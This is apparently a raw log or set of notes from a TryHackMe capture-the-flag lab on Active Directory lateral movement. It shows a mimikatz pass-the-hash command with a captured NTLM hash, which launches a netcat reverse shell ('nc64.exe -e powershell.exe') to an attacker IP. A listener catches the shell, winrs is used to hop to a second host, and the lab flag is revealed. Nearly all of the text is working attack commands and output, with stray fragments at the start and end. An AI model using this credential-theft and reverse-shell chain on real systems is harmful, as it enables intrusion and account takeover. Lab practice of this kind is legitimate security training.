 a912bdb9da284bbc60fe /run:"c:\tools\nc64.exe -e powershell.exe 10.50.17.72 4441"
user    : t1_toby.beck
domain  : za.tryhackme.com
program : c:\tools\nc64.exe -e powershell.exe 10.50.17.72 4441
impers. : no
NTLM    : 533f1bd576caa912bdb9da284bbc60fe
  |  PID  6864
  |  TID  3440
  |  LSA Process is now R/W
  |  LUID 0 ; 7118429 (00000000:006c9e5d)
  \_ msv1_0   - data copy @ 0000010DB3B839E0 : OK !
  \_ kerberos - data copy @ 0000010DB43F8958
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000010DB43E7168 (32) -> null
mimikatz # sekurlsa::pth /user:t1_toby.beck /domain:za.tryhackme.com /ntlm:533f1bd576ca
a912bdb9da284bbc60fe /run:"c:\tools\nc64.exe -e powershell.exe 10.50.17.72 4441"
user    : t1_toby.beck
domain  : za.tryhackme.com
program : c:\tools\nc64.exe -e powershell.exe 10.50.17.72 4441
impers. : no
NTLM    : 533f1bd576caa912bdb9da284bbc60fe
  |  PID  3640
  |  TID  10120
  |  LSA Process was already R/W
  |  LUID 0 ; 7141276 (00000000:006cf79c)
  \_ msv1_0   - data copy @ 0000010DB35D9390 : OK !
  \_ kerberos - data copy @ 0000010DB43F9AD8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000010DB43E6B08 (32) -> null
mimikatz #
pass the hash
Find: t1_toby.beck
❯ rlwrap nc -lvnp 4441
listening on [any] 4441 ...
connect to [10.50.17.72] from (UNKNOWN) [10.200.19.249] 49493
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
za\t2_felicia.dean
PS C:\Windows\system32> cd ../../tools
cd ../../tools
PS C:\tools> winrs.exe -r:THMIIS.za.tryhackme.com powershell
winrs.exe -r:THMIIS.za.tryhackme.com powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\t1_toby.beck> whoami
whoami
za\t1_toby.beck
PS C:\Users\t1_toby.beck> ./Desktop/Flag.exe
./Desktop/Flag.exe
THM{NO_PASSWORD_NEEDED}
PS C:\Users\t1_toby.beck> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 4:
   Connection-specific DNS Suffix  . : eu-west-1.compute.internal
   IPv4 Address. . . . . . . . . . . : 10.200.19.201
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.200.19.1
PS C:\Users\t1_toby.beck>
revshell
-> NTLM hash
powershell.exe 10.50.17.72 4441"